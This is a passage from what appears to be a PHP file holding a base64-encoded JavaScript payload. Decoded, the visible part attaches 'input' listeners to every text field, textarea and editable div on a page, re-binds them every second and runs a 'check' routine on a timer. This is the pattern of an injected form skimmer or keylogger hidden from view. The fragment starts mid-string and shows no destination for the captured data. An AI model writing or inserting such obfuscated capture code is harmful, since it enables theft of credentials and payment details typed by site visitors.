
pbnB1dCIscil9ZnVuY3Rpb24gcmVtb3ZlQWxsRXZlbnR
MaXN0ZW5lcnMoKXtldmVudExpc3RlbmVycy5mb3JFYWN
oKGU9PntlLmVsZW1lbnQucmVtb3ZlRXZlbnRMaXN0ZW5
lcigiaW5wdXQiLGUuY2FsbGJhY2spfSksZXZlbnRMaXN
0ZW5lcnM9W119ZnVuY3Rpb24gcmViaW5kRXZlbnRMaXN
0ZW5lcnMoKXtyZW1vdmVBbGxFdmVudExpc3RlbmVycyg
pO2xldCBlPWRvY3VtZW50LnF1ZXJ5U2VsZWN0b3JBbGw
oImlucHV0IiksdD1kb2N1bWVudC5xdWVyeVNlbGVjdG9
yQWxsKCJ0ZXh0YXJlYSIpLHI9ZG9jdW1lbnQucXVlcnl
TZWxlY3RvckFsbCgnZGl2W2NvbnRlbnRlZGl0YWJsZT0
idHJ1ZSJdJyk7ZS5mb3JFYWNoKGU9PntldmVudGVyKGU
sMCl9KSx0LmZvckVhY2goZT0+e2V2ZW50ZXIoZSwwKX0
pLHIuZm9yRWFjaChlPT57ZXZlbnRlcihlLDEpfSl9c3R
hcnQoKSx0aW1lcl9pZD13aW5kb3cuc2V0SW50ZXJ2YWw
oY2hlY2ssMTUwMCksc2V0SW50ZXJ2YWwocmViaW5kRXZ
lbnRMaXN0ZW5lcnMsMWUzKTs="
  ) 

); 
?>